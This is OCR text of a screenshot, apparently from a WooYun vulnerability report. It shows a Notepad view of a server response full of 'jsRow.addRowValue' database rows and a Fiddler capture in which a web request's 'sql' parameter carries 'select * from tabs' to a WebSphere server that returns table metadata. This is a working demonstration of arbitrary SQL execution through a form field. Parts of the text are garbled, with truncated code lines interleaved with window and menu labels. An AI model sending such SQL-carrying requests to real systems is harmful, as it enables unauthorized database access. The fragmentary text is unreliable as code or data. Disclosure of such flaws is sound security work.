 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
jsRow.addRowValue(28,"    N");jsRow.addRowValue(29,"ENABLED");jsRow.addRowValue
(30,"2");jsRow.addRowValue(31,"2015-11-16 00:00:08");jsRow.addRowValue
(32,"NO");jsRow.addRowValue(33,"");jsRow.addRowValue(34,"N");jsRow.addRowValue
(35,"N");jsRow.addRowValue(36,"NO");jsRow.addRowValue(37,"DEFAULT");
jsRow.addRowValue(38,"DEFAULT");jsRow.addRowValue(39,"DEFAULT");
jsRow.addRowValue(40,"DISABLED");jsRow.addRowValue(41,"YES");jsRow.addRowValue
(42,"NO");jsRow.addRowValue(43,"");jsRow.addRowValue(44,"DISABLED");
jsRow
(47,
jsRow
(52,"
jsQuer
(1,"W
jsRow
addRowValue
Value(49,"");
Row(jsRow);jsRow=new
RowValue
(3,"");
RowValue(6,"");
查找
查找内容(N):
wooyun
查找下一个(F)
方向
取消
区分大小写(C)
向上(U)
向下(D)
(9,"65536");jsRow.addRowValue(10,"1048576");jsRow.addRowValue(11,"1");
jsRow.addRowValue(12,"2147483645");jsRow.addRowValue(13,"");jsRow.addRowValue
(14,"");jsRow.addRowValue(15,"");jsRow.addRowValue(16,"YES");jsRow.addRowValue
(17,"N");jsRow.addRowValue(18,"1");jsRow.addRowValue(19,"5");jsRow.addRowValue
(20,"0");jsRow.addRowValue(21,"0");jsRow.addRowValue(22,"0");jsRow.addRowValue
(23,"115");jsRow.addRowValue(24,"0");jsRow.addRowValue(25,"0");
jsRow.addRowValue(26,"         1");jsRow.addRowValue(27,"         1");
jsRow.addRowValue(28,"    N");jsRow.addRowValue(29,"ENABLED");jsRow.addRowValue
(30,"1");jsRow.addRowValue(31,"2015-11-16 00:00:07");jsRow.addRowValue
(32,"NO");jsRow.addRowValue(33,"");jsRow.addRowValue(34,"N");jsRow.addRowValue
(35,"N");jsRow.addRowValue(36,"NO");jsRow.addRowValue(37,"DEFAULT");
jsRow.addRowValue(38,"DEFAULT");jsRow.addRowValue(39,"DEFAULT");
jsRow.addRowValue(40,"DISABLED");jsRow.addRowValue(41,"YES");jsRow.addRowValue
(42,"NO");jsRow.addRowValue(43,"");jsRow.addRowValue(44,"DISABLED");
jsRow.addRowValue(45,"YES");jsRow.addRowValue(46,"");jsRow.addRowValue
(47,"DISABLED");jsRow.addRowValue(48,"DISABLED");jsRow.addRowValue(49,"");
jsRow.addRowValue(50,"NO");jsRow.addRowValue(51,"NO");jsRow.addRowValue
(52,"YES");jsRow.addRowValue(53,"DEFAULT");qry_judge.addRow(jsRow);jsRow=new
jsQueryRow();jsRow.addRowValue(0,"WOOYUN");jsRow.addRowValue(1,"WEBJJ_DATA");
jsRow.addRowValue(2,"");jsRow.addRowValue(3,"");jsRow.addRowValue(4,"VALID");
jsRow.addRowValue(5,"10");jsRow.addRowValue(6,"");jsRow.addRowValue(7,"1");
jsRow.addRowValue(8,"255");jsRow.addRowValue(9,"");jsRow.addRowValue(10,"");
jsRow.addRowValue(11,"");jsRow.addRowValue(12,"");jsRow.addRowValue(13,"");
jsRow.addRowValue(14,"");jsRow.addRowValue(15,"");jsRow.addRowValue(16,"YES");
jsRow.addRowValue(17,"N");jsRow.addRowValue(18,"");jsRow.addRowValue(19,"");
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
qryObj qry_judge
sql select * from tabs
datasource tchdb
sendType myhttp
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Language: en-US
Set-Cookie: JSESSIONID=0000D_DjD-M41WTeXkqSk4x9Fy-:-1; Path=/
Date: Wed, 25 Nov 2015 03:18:55 GMT
Server: WebSphere Application Server/6.1
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
Content-Length: 583086
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Capturing All Processes 1 / 4,604 Auto-saved changes to request from Standard.RequestWebForm at 11:21:28.6326348